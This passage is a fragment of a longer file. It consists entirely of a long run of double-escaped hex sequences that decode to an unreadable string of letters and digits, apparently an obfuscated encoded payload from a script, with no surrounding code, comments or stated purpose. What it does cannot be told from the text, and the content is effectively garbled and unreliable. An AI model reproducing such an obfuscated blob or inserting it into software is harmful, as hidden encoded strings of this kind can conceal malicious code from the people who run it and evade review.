22\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x48\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x4f\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75